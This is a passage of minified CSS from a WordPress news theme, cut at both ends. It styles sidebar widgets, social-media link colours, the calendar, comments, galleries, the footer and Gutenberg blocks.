0}.posts-slider.banner-slider-2 .read-small-piece:before,.read-single-overbanner .read-small-piece:before{content:'';height:1px;width:250px;background:#fff;position:absolute;opacity:.7}.read-single-overbanner .read-title h4{font-size:36px}.read-single-overbanner .read-details .entry-meta span.byline span,.read-single-overbanner .read-details .entry-meta span,.read-single-overbanner .cat-color-1,.read-single-overbanner .read-title h4 a{color:#fff}.sidebar-area .widget{margin-bottom:30px}.site-footer .af-sec-post,#sidr .af-sec-post,.sidebar-area .af-sec-post{width:100%}.site-footer .af-sec-list-img,#sidr .af-sec-list-img,.sidebar-area .af-sec-list-img{width:25%;height:100px}.site-footer .af-sec-list-txt .read-descprition,#sidr .af-sec-list-txt .read-descprition,.sidebar-area .af-sec-list-txt .read-descprition,.site-footer .af-sec-list-img .min-read-post-format,#sidr .af-sec-list-img .min-read-post-format,.sidebar-area .af-sec-list-img .min-read-post-format{display:none}.site-footer .af-sec-list-txt,#sidr .af-sec-list-txt,.sidebar-area .af-sec-list-txt{width:75%}.site-footer .af-sec-list-txt .read-title h4,#sidr .af-sec-list-txt .read-title h4,.sidebar-area .af-sec-list-txt .read-title h4{font-size:16px;margin:5px 0}.site-footer .af-double-column.list-style .read-bg-img,#sidr .af-double-column.list-style .read-bg-img,.sidebar-area .af-double-column.list-style .read-bg-img{height:110px}.site-footer .newsium_posts_list .col-2,#sidr .newsium_posts_list .col-2,.sidebar-area .newsium_posts_list .col-2{width:100%}.af-like-tertiary .af-double-column.list-style .read-bg-img,#tertiary.sidebar-area .newsium_single_col_categorised_posts .list-style .read-bg-img,#tertiary.sidebar-area .af-double-column.list-style .read-bg-img{display:none}#tertiary.sidebar-area .newsium_single_col_categorised_posts .list-style .read-details,#tertiary.sidebar-area .af-double-column.list-style .read-details{padding-left:0;width:100%}.af-like-tertiary .af-double-column.list-style .read-details{padding:10px;min-height:100px;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center}#tertiary.sidebar-area .af-double-column.list-style .aft-spotlight-posts-1 .read-bg-img{display:block;height:210px}#tertiary.sidebar-area .banner-slider-2 .read-img.read-bg-img{height:350px}#tertiary.sidebar-area .banner-slider-2 .read-details{padding:0;left:10px;bottom:10px}.sidebar-area .social-widget-menu ul{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.sidebar-area .social-widget-menu ul li{display:block;width:100%;height:auto}.sidebar-area .social-widget-menu ul li a{padding:5px 10px;text-align:left;color:#fff;width:auto;height:auto;-webkit-transition:all 0.35s ease;transition:all 0.35s ease}.sidebar-area .social-widget-menu ul li a:before{display:inline-block;width:25px;text-align:center;color:#fff}.sidebar-area .social-widget-menu ul li a:hover{opacity:.9}.sidebar-area .social-widget-menu ul li a .screen-reader-text{clip:inherit;clip-path:inherit;height:auto;width:auto;margin:0;position:relative!important;overflow:visible;color:#fff;top:inherit;font-family:'Roboto',sans-serif;margin-left:10px;font-size:16px}.sidebar-area .social-widget-menu ul li a[href*="facebook.com"]{background-color:#3b5999}.sidebar-area .social-widget-menu ul li a[href*="dribbble.com"]{background-color:#ea4c89}.sidebar-area .social-widget-menu ul li a[href*="vk.com"]{background-color:#4c75a3}.sidebar-area .social-widget-menu ul li a[href*="x.com"]{background-color:#000}.sidebar-area .social-widget-menu ul li a[href*="twitter.com"]{background-color:#000}.sidebar-area .social-widget-menu ul li a[href*="threads.com"]{background-color:#000}.sidebar-area .social-widget-menu ul li a[href*="linkedin.com"]{background-color:#0077B5}.sidebar-area .social-widget-menu ul li a[href*="instagram.com"]{background-color:#3F729B}.sidebar-area .social-widget-menu ul li a[href*="youtube.com"]{background-color:#cd201f}.sidebar-area .social-widget-menu ul li a[href*="vimeo.com"]{background-color:#1ab7ea}.sidebar-area .social-widget-menu ul li a[href*="plus.google.com"]{background-color:#dd4b39}.sidebar-area .social-widget-menu ul li a[href*="pinterest.com"]{background-color:#bd081c}.sidebar-area .social-widget-menu ul li a[href*="tumblr.com"]{background-color:#34465d}.sidebar-area .social-widget-menu ul li a[href*="wordpress.org"]{background-color:#21759b}.sidebar-area .social-widget-menu ul li a[href*="whatsapp.com"]{background-color:#25D366}.sidebar-area .social-widget-menu ul li a[href*="reddit.com"]{background-color:#ff5700}.widget>ul li{margin-bottom:5px;padding-bottom:5px;font-size:14px;color:#888}.widget .cat-links{padding:0;margin:0}.big-grid .cat-links,.widget .big-grid .cat-links{margin-top:5px}.widget .cat-links li{margin-bottom:2px;padding-bottom:0}.widget>ul ul{padding-top:5px;margin-top:5px;margin-left:10px;padding-left:10px}.widget>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}#sidr .widget>ul>li a,.sidebar-area .widget>ul>li a{font-size:16px;color:#404040}#sidr .widget>ul>li a:hover,.sidebar-area .widget>ul>li a:hover{color:#1c1c1c}#sidr .widget,.sidebar-area .widget,footer .widget{margin-bottom:30px;padding:0}#sidr .widget:last-child,.sidebar-area .widget:last-child,footer .widget:last-child{margin-bottom:0}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;padding:5px 10px;border:1px solid;line-height:1;font-size:14px!important;margin-right:5px;margin-bottom:7px;text-decoration:none!important}#wp-calendar caption{text-align:right;color:#404040;font-size:14px;font-weight:700;letter-spacing:1px}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding:8px;text-align:center;border-color:#fff0}body.aft-dark-mode #wp-calendar thead th{background:rgb(255 255 255 / 20%)}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f9f9f9;border:1px solid;border-color:#fff;text-align:center;padding:8px}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot #next{font-size:11px;text-transform:uppercase;text-align:right}#wp-calendar tbody td a{color:#bb1919}#wp-calendar tbody td#today{color:#bb1919}#wp-calendar td:last-child,#wp-calendar th:last-child,#wp-calendar tr:last-child td{border-color:#fff0}body.aft-dark-mode #wp-calendar caption{color:#777}body.aft-dark-mode #wp-calendar tbody{color:#aaa}body.aft-dark-mode #wp-calendar tbody td{background:#2b2b2b;border-color:#000}body.aft-dark-mode #wp-calendar tbody td#today{color:#bb1919}.nav-links a{color:#000;font-weight:500;transition:all 300ms ease;display:block}.nav-links .nav-next a:after{transition:all 300ms ease}.nav-links .next-post-thumb,.nav-links .prev-post-thumb{display:inline-block;width:30%;border-radius:50%}.post-navigation{overflow:visible;padding:10px 0}.prev-post-info,.next-post-info{width:70%;margin-top:20px;padding:0 10px}span.meta-nav{display:block;color:#ababab;font-weight:400}span.em-post-navigation{display:block}.nav-links .nav-previous a:before,.nav-links .nav-next a:after{padding:0 5px}.navigation.post-navigation:after,.navigation.post-navigation:after{content:"";display:table}.navigation.post-navigation:after{clear:both}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}button,input[type="button"],input[type="reset"],input[type="submit"]{border:none;border-radius:0;background:#c30010;color:#fff;font-size:14px;line-height:normal;height:38px;padding:5px 12px;transition:all 300ms ease-out}article.archive-image-alternate:nth-of-type(even) .list-style .read-single,article.archive-image-right .list-style .read-single{flex-direction:row-reverse}article.archive-image-alternate:nth-of-type(even) .list-style .read-details,article.archive-image-right .list-style .read-details{text-align:right}article.latest-posts-grid{margin-bottom:20px}article.latest-posts-grid .read-single{margin-bottom:0}article.archive-image-up-alternate .archive-grid-post .read-single{display:flex}article:nth-of-type(3n+1).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}article:nth-of-type(3n+2).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column-reverse}article:nth-of-type(3n+3).archive-image-up-alternate .archive-grid-post .read-single{flex-direction:column}article:nth-of-type(4n).archive-image-full-alternate,article:nth-of-type(4n).archive-image-list-alternate{width:100%}article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-single{display:flex;-webkit-align-items:center;align-items:center}article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img{height:300px;width:50%;float:left}article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details{float:left;padding:0 10px;width:50%}body.full-width-content #primary article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img{height:380px}article:nth-of-type(4n).archive-image-full-alternate .archive-grid-post .read-bg-img{height:640px}article:nth-of-type(4n).archive-image-full-alternate .archive-grid-post .read-details .read-title h4{font-size:32px}article.latest-posts-full .read-title h4{font-size:32px}article.latest-posts-full .read-img img{width:100%}.aft-masonry-archive-posts .read-img{min-height:100px;background-color:#dedede}.archive-masonry-post .read-img.pos-rel>a{display:block;height:100%;width:100%}.archive-grid-post .read-details .read-title h4,.archive-masonry-post .read-details .read-title h4{font-size:22px}.aft-masonry-archive-posts .latest-posts-masonry:not(.has-post-thumbnail) .read-img,.archive-layout-full .latest-posts-full:not(.has-post-thumbnail) .read-img{display:none}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed #ededed;margin-bottom:21px}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed #ededed;margin-top:13px}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.comment-author img{float:left;margin-right:20px;margin-bottom:20px;width:50px}.reply,.comment div#respond,.comment-content{margin-left:70px}.comment-content p{margin-bottom:5px}.comment-metadata a{font-size:12px;color:#7d7d7d}.fn a{color:#000}div#respond{margin-top:20px;padding:20px;border:1px solid rgb(0 0 0 / .1)}div#respond h3#reply-title{margin-top:0;font-weight:700;font-size:18px}div#respond p{margin-bottom:5px}div#respond label{font-weight:400}div#respond textarea{width:100%;background:#fafafa;border:1px solid rgb(0 0 0 / .1)}p.comment-form-url,p.comment-form-email,p.comment-form-author{display:inline-block;width:100%}p.comment-form-url label,p.comment-form-email label,p.comment-form-author label{display:block}p.comment-form-url input,p.comment-form-email input,p.comment-form-author input{width:100%}p.comment-form-cookies-consent label{margin-left:8px;position:relative;top:-1px;display:inline}div#respond input[type="submit"]{display:inline-block;margin-top:10px}#reply-title small a{display:inline-block;margin-left:10px}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}#scroll-up{position:fixed;z-index:90;bottom:40px;right:20px;display:none;width:50px;height:50px;font-size:28px;line-height:50px;text-align:center;text-decoration:none;cursor:pointer;color:#fff;background-color:#C30010;opacity:1!important}#scroll-up i{display:inline-block;font-style:normal}#sidr{padding-top:60px}a.sidr-class-sidr-button-close{position:absolute;right:15px;top:15px;height:30px;width:30px;line-height:30px;border:2px solid #000}.aft-dark-mode a.sidr-class-sidr-button-close{border-color:#ccc}a.sidr-class-sidr-button-close:focus{outline:1px dotted #000}a.sidr-class-sidr-button-close::before{content:""}a.sidr-class-sidr-button-close::before,a.sidr-class-sidr-button-close::after{position:absolute;content:'';width:20px;height:2px;left:5px;top:6px;background-color:#000;-webkit-transition:all .075s ease-in-out;-moz-transition:all .075s ease-in-out;-ms-transition:all .075s ease-in-out;-o-transition:all .075s ease-in-out;transition:all .075s ease-in-out}a.sidr-class-sidr-button-close:before{-webkit-transform:translate(-2px,6px) rotateZ(-45deg);-moz-transform:translate(-2px,6px) rotateZ(-45deg);-ms-transform:translate(-2px,6px) rotateZ(-45deg);-o-transform:translate(-2px,6px) rotateZ(-45deg);transform:translate(-2px,6px) rotateZ(-45deg)}a.sidr-class-sidr-button-close:after{top:22px;-webkit-transform:translate(-2px,-10px) rotateZ(45deg);-moz-transform:translate(-2px,-10px) rotateZ(45deg);-ms-transform:translate(-2px,-10px) rotateZ(45deg);-o-transform:translate(-2px,-10px) rotateZ(45deg);transform:translate(-2px,-10px) rotateZ(45deg)}.aft-dark-mode a.sidr-class-sidr-button-close::before,.aft-dark-mode a.sidr-class-sidr-button-close::after{background-color:#ccc}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery-caption{display:block;background:#000;background:rgb(0 0 0 / .75);color:#fff;font-size:85%;line-height:1.22857143;position:absolute;bottom:0;left:5px;right:5px;padding:15px;text-align:left}.gallery:after{content:"";display:table;clear:both}img.aligncenter,div.aligncenter,figure.aligncenter,img.wp-post-image{display:block;margin:1em auto}img.alignright,div.alignright,figure.alignright{float:right;margin:1em 0 1em 2em}img.alignleft,div.alignleft,figure.alignleft,img.wp-post-image.attachment-thumb{float:left;margin:1em 1em 2em 0}figure.gallery-item{max-width:100%;height:auto;margin:1em 0}p img.alignright,p img.alignleft{margin-top:0}.gallery figure img{max-width:100%;height:auto;margin:0 auto;display:block;width:100%}.gallery figure{float:left;margin:0 2% 1em 0;margin-bottom:10px}.gallery figure .gallery-caption{display:none}.gallery.gallery-columns-1 figure{width:100%;margin:0 0 1em 0;float:none}.gallery.gallery-columns-3 figure{width:32%}.gallery.gallery-columns-3 figure:nth-of-type(3n+3){margin-right:0}.gallery.gallery-columns-3 figure:nth-of-type(3n+4){clear:left}.gallery.gallery-columns-2 figure{width:49%}.gallery.gallery-columns-2 figure:nth-of-type(even){margin-right:0}.gallery.gallery-columns-2 figure:nth-of-type(odd){clear:left}.gallery.gallery-columns-4 figure{width:23.25%}.gallery.gallery-columns-4 figure:nth-of-type(4n+4){margin-right:0}.gallery.gallery-columns-4 figure:nth-of-type(4n+5){clear:left}.gallery.gallery-columns-5 figure{width:18%}.gallery.gallery-columns-5 figure:nth-of-type(5n+5){margin-right:0}.gallery.gallery-columns-5 figure:nth-of-type(5n+6){clear:left}.gallery.gallery-columns-6 figure{width:14.2%}.gallery.gallery-columns-6 figure:nth-of-type(6n+6){margin-right:0}.gallery.gallery-columns-6 figure:nth-of-type(6n+7){clear:left}.gallery.gallery-columns-7 figure{width:12%}.gallery.gallery-columns-7 figure:nth-of-type(7n+7){margin-right:0}.gallery.gallery-columns-7 figure:nth-of-type(7n+8){clear:left}.gallery.gallery-columns-8 figure{width:10.2%}.gallery.gallery-columns-8 figure:nth-of-type(8n+8){margin-right:0}.gallery.gallery-columns-8 figure:nth-of-type(8n+9){clear:left}.gallery.gallery-columns-9 figure{width:8.85%}.gallery.gallery-columns-9 figure:nth-of-type(9n+9){margin-right:0}.gallery.gallery-columns-9 figure:nth-of-type(9n+10){clear:left}@media (max-width:767px){img.alignright,div.alignright,figure.alignright,img.alignleft,div.alignleft,figure.alignleft,img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none}.gallery.gallery-columns-4 figure,.gallery.gallery-columns-5 figure,.gallery.gallery-columns-6 figure,.gallery.gallery-columns-7 figure,.gallery.gallery-columns-8 figure,.gallery.gallery-columns-9 figure{width:100%;margin:0 0 1em 0;float:none}}.insta-slider-wrapper{position:relative}.insta-feed-head{position:absolute;top:30px;left:50%;transform:translateX(-50%);z-index:2}p.instagram-username{margin:0}.insta-feed-head a{display:inline-block;background:#fff;padding:6px 16px}.insta-item a{display:block;position:relative}.insta-item figure img{width:100%}.insta-item .insta-details{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden}.insta-item .insta-details:before{position:absolute;content:'';height:100%;width:100%;background:#000;opacity:0;-webkit-transition:opacity 0.35s;transition:opacity 0.35s}.insta-item:hover .insta-details:before{opacity:.5}.insta-item .insta-tb{padding:30px;height:100%;width:100%;box-sizing:border-box}.insta-item .insta-tb:before,.insta-item .insta-tb:after{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:'';opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.insta-item .insta-tb:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(0,1);transform:scale(0,1)}.insta-item .insta-tb:after{border-right:1px solid #fff;border-left:1px solid #fff;-webkit-transform:scale(1,0);transform:scale(1,0)}.insta-item:hover .insta-tb:before,.insta-item:hover .insta-tb:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.insta-item .insta-tc{display:table;height:100%;width:100%}.insta-likes-comments{display:table-cell;vertical-align:middle;text-align:center}.insta-likes-comments p{margin:10px;display:inline-block;opacity:0;-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.insta-item:hover .insta-likes-comments p{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mailchimp-block{padding:50px 0;background:#FFECB3}.mailchimp-block .block-title{margin:0;margin-bottom:10px}.inner-suscribe{margin:0 auto;max-width:730px;width:100%}.inner-suscribe p{margin-bottom:0}.inner-suscribe .mc4wp-form-fields{position:relative}.inner-suscribe .mc4wp-form-fields label{display:none}.inner-suscribe input{border:none;background:#fff;outline:0!important;width:100%;line-height:38px;padding:10px 30px;color:#8a8a8a;font-size:14px}.inner-suscribe input[type=submit]{border:0;margin:0;color:#000;width:120px;height:58px;padding:14px 0;line-height:30px;background-color:#C30010;position:absolute;border-radius:0;right:0;top:0;text-transform:uppercase;-webkit-transition:all 0.4s ease;transition:all 0.4s ease}footer.site-footer{background-color:#1c1c1c}footer.site-footer .primary-footer{padding-top:20px}.footer-navigation .menu li{display:inline-block;margin-right:10px}.site-footer a,.footer-navigation .menu li a{color:#fff}.footer-navigation .menu li:last-child{margin-right:0}.site-info{text-align:center;padding:10px 0}.site-info a{color:#fff}.secondary-footer .af-flex-container{align-items:center;padding:5px 0;min-height:30px}img.alignright{clear:right}img.alignleft{clear:left}div.wp-block h1 a,div.wp-block h2 a,div.wp-block h3 a,div.wp-block h4 a,div.wp-block h5 a,div.wp-block h6 a,div.wp-block pre a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit}div.wp-block b,div.wp-block strong{font-weight:700}div.wp-block .editor-rich-text__tinymce code,div.wp-block .editor-rich-text__editable code{background-color:#fff0;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.entry-content .aligncenter{text-align:center}.entry-content ol:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]):not(.awpa-contact-info){padding-left:0;margin-left:15px;margin-bottom:15px}.entry-content ol:not([class*="wp-"]).alignwide,.entry-content ul:not([class*="wp-"]).alignwide{padding-left:30px}.entry-content ol:not([class*="wp-"]).alignfull,.entry-content ul:not([class*="wp-"]).alignfull{margin-left:calc(50% - 50vw - 10px);padding-left:40px}.entry-content ol:not([class*="wp-"]){list-style-type:decimal}.entry-content ul:not([class*="wp-"]){list-style-type:disc}.entry-content ol:not([class*="wp-"]) li,.entry-content ul:not([class*="wp-"]) li{padding-bottom:5px;padding-top:5px}.entry-content ol:not([class*="wp-"]) ol,.entry-content ol:not([class*="wp-"]) ul,.entry-content ul:not([class*="wp-"]) ol,.entry-content ul:not([class*="wp-"]) ul{margin-bottom:0}.entry-content ol:not([class*="wp-"]) ol li:last-child,.entry-content ol:not([class*="wp-"]) ul li:last-child,.entry-content ul:not([class*="wp-"]) ol li:last-child,.entry-content ul:not([class*="wp-"]) ul li:last-child{padding-bottom:0}p.has-drop-cap:not(:focus):first-letter{font-weight:700}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-top:2.57143em;margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}.wp-block-cover,.wp-block-cover-image{margin-bottom:20px}.wp-block-file{margin:0 0 20px}.wp-block-file>a:not([class]),.wp-block-file .wp-block-file__textlink{display:inline-block;margin:0 20px 0 0}[dir=rtl] .wp-block-file>a:not([class]),[dir=rtl] .wp-block-file .wp-block-file__textlink{margin-left:20px;margin-right:0}.wp-block-file .wp-block-file__button-richtext-wrapper{display:inline-block;margin:0}.wp-block-file .wp-block-file__button,.wp-block-file a.wp-block-file__button{display:inline-block;position:relative;text-align:center;border:none}.wp-block-audio{margin-bottom:20px}.wp-block-audio figcaption{margin:0;padding:10px 0}.wp-block-video{margin:0 0 20px;text-align:center}.wp-block-video video{display:inline-block}.wp-block-video figcaption{margin:0;padding:6px 0 15px;text-align:center}.wp-block-code{background-color:#f3f3f3;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px;margin:0 0 20px;border:none}.wp-block-code code,.wp-block-code .editor-plain-text{background-color:#f9f9f9;padding:10px;color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:inherit;display:block}.wp-block-preformatted{margin:0 0 20px}.wp-block-preformatted pre{color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;letter-spacing:1px}.wp-block-preformatted a{text-decoration:underline}.wp-block-pullquote{margin:0 0 20px}.wp-block-pullquote.alignleft{margin-right:2em}.wp-block-pullquote.alignright{margin-left:2em}.wp-block-pullquote:not(.is-style-solid-color){border-top-width:4px;border-top-style:solid;border-bottom-width:4px;border-bottom-style:solid}.wp-block-pullquote.is-style-solid-color{padding-left:50px;padding-right:50px}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote blockquote,.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote,.wp-block-pullquote.is-style-solid-color blockquote{margin:0;border-width:0;border-style:solid;text-align:center}.wp-block-pullquote blockquote:before,.wp-block-pullquote.alignleft blockquote:before,.wp-block-pullquote.alignright blockquote:before,.wp-block-pullquote.is-style-solid-color blockquote:before{content:none}.wp-block-pullquote blockquote p:last-of-type,.wp-block-pullquote.alignleft blockquote p:last-of-type,.wp-block-pullquote.alignright blockquote p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote p:last-of-type,.wp-block-pullquote blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignleft blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.alignright blockquote>.editor-rich-text p:last-of-type,.wp-block-pullquote.is-style-solid-color blockquote>.editor-rich-text p:last-of-type{margin:0}.wp-block-pullquote blockquote cite,.wp-block-pullquote.alignleft blockquote cite,.wp-block-pullquote.alignright blockquote cite,.wp-block-pullquote.is-style-solid-color blockquote cite,.wp-block-pullquote blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignleft blockquote .wp-block-pullquote__citation,.wp-block-pullquote.alignright blockquote .wp-block-pullquote__citation,.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation{display:block;margin-top:15px}.wp-block-table{border-spacing:0;border-collapse:collapse;width:100%;margin-bottom:20px}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table:not([class]):not([id]){border-spacing:0;border-collapse:collapse}.wp-block-table:not([class]):not([id]) th,.wp-block-table:not([class]):not([id]) td{padding:10px 20px;border-width:1px;border-style:solid}.wp-block-table td,.wp-block-table th{padding:10px 20px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid}.wp-block-table td:last-child,.wp-block-table th:last-child{border-right-width:1px;border-right-style:solid}.wp-block-table tr:last-child td{border-bottom-width:1px;border-bottom-style:solid}.wp-block-table.is-style-stripes{border-width:0;border-style:solid}.wp-block-table caption{text-align:center;padding:20px}.wp-block-table td,.wp-block-table th{word-break:break-all}.wp-block-table .wp-block-table__cell-content{color:inherit;font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;font-style:inherit;padding:0}pre.wp-block-verse{white-space:inherit;margin:0 0 20px;padding:40px 0;padding-left:30px;position:relative;background-color:#e2e2e2;color:inherit;font-family:monospace;font-size:inherit;line-height:inherit;border:none}.wp-block-spacer{clear:both}ul.wp-block-archives,ul.wp-block-categories,ul.wp-block-categories__list{margin-bottom:20px;padding:0;position:relative}div.wp-block ul.wp-block-archives ul,div.wp-block ul.wp-block-categories ul,div.wp-block ul.wp-block-categories__list ul{margin-bottom:0;padding:10px 0 0}div.wp-block-archives.wp-block-archives-dropdown,div.wp-block-categories.wp-block-categories-dropdown{margin-bottom:20px}div.wp-block-archives.wp-block-archives-dropdown label,div.wp-block-categories.wp-block-categories-dropdown label{display:none}.wp-block-latest-comments{list-style:none;margin-bottom:20px}.wp-block-latest-comments .wp-block-latest-comments__comment{min-height:auto;margin:10px 0 0;padding:0;overflow:hidden;line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments__comment:first-child{margin:0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment{min-height:48px}.wp-block-latest-comments .wp-block-latest-comments__comment-avatar{width:48px;height:48px;margin:0 17px 0 0;float:left;-webkit-border-radius:50%;border-radius:50%}[dir=rtl] .wp-block-latest-comments .wp-block-latest-comments__comment-avatar{margin:0 0 0 17px;float:right}.wp-block-latest-comments article{display:block;padding:0 0 0 3px;overflow:hidden}[dir=rtl] .wp-block-latest-comments article{margin:0 3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta,.wp-block-latest-comments .wp-block-latest-comments__comment-meta{margin:0}.wp-block-latest-comments .wp-block-latest-comments__comment-date{margin:-3px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:5px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{margin:0;padding:0 0 20px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt>*:last-child,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt>*:last-child{margin:0;padding:0}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar{margin:0 auto 10px;float:none}.wp-block-latest-comments.aligncenter article{padding:0 3px}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt{text-align:center}.wp-block-columns .wp-block-column{margin-bottom:20px}.wp-block-columns .wp-block-column>p,.wp-block-columns .wp-block-column .wp-block-paragraph{margin-bottom:0}.wp-block-columns .wp-block-column>p:not(.has-background),.wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background){padding-bottom:0}.wp-block-embed-vimeo:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe,.wp-block-embed-youtube:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe{margin-left:auto!important;margin-right:auto!important}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper,.wp-block-embed-youtube.alignfull .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-block-embed-vimeo.alignfull iframe,.wp-block-embed-youtube.alignfull iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}.wp-block-embed-vimeo.alignwide .wp-block-embed__wrapper,.wp-block-embed-youtube.alignwide .wp-block-embed__wrapper{position:relative;padding-top:56.25%}.wp-block-embed-vimeo.alignwide iframe,.wp-block-embed-youtube.alignwide iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}figure.alignfull,figure.alignwide{padding:0}figure.wp-block-gallery{margin-bottom:20px}.widget figure.wp-block-gallery{margin-bottom:0}.entry-content ul.wp-block-latest-posts,.entry-content ol:not([class*="wp-"]),.entry-content ul:not([class*="wp-"]){margin-bottom:15px}.wp-block-image figcaption{text-align:center}body.single-content-mode-boxed article.af-single-article{background-color:#fff;margin-bottom:20px}body.single-content-mode-boxed article.af-single-article .color-pad .read-details.color-tp-pad{padding:0}body:not(.full-width-content):not(.single-content-mode-boxed) article .alignwide{margin-left:auto;margin-right:auto}@media (min-width:1200px){body.single-content-mode-boxed #primary .entry-header,body.single-content-mode-boxed .entry-content{padding:0 6.67em}body.single-content-mode-boxed article.af-single-article{padding:5.34em 6.67em;padding-top:0}body.single-content-mode-boxed #primary .entry-header .alignwide,body.single-content-mode-boxed .entry-content .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-3.35em;margin-right:-3.35em;max-width:unset;width:unset}body.single-content-mode-boxed #primary .entry-header .alignfull,body.single-content-mode-boxed .entry-content .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset}}@media (max-width:1200px){body.single-content-mode-boxed #primary .entry-header,body.single-content-mode-boxed .entry-content{padding:0 2.4em}body.single-content-mode-boxed article.af-single-article{margin:0;padding:3.34em 2.4em;padding-top:0}body.single-content-mode-boxed #primary .entry-header .alignwide,body.single-content-mode-boxed .entry-content .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-1.2em;margin-right:-1.2em}body.single-content-mode-boxed #primary .entry-header .alignfull,body.single-content-mode-boxed .entry-content .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.4em;margin-right:-2.4em}}@media (max-width:921px){body.single-content-mode-boxed #primary .entry-header,body.single-content-mode-boxed .entry-content{padding:0 2.14em}body.single-content-mode-boxed article.af-single-article{padding:1.5em 2.14em;padding-top:0}body.single-content-mode-boxed #primary .entry-header .alignwide,body.single-content-mode-boxed .entry-content .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-1.07em;margin-right:-1.07em}body.single-content-mode-boxed #primary .entry-header .alignfull,body.single-content-mode-boxed .entry-content .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.14em;margin-right:-2.14em}}@media (max-width:544px){body.single-content-mode-boxed #primary .entry-header,body.single-content-mode-boxed .entry-content{padding:0 1em}body.single-content-mode-boxed article.af-single-article{padding:1.5em 1em}body.single-content-mode-boxed #primary .entry-header .alignwide,body.single-content-mode-boxed .entry-content .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-.5em;margin-right:-.5em;max-width:unset;width:unset}body.single-content-mode-boxed #primary .entry-header .alignfull,body.single-content-mode-boxed 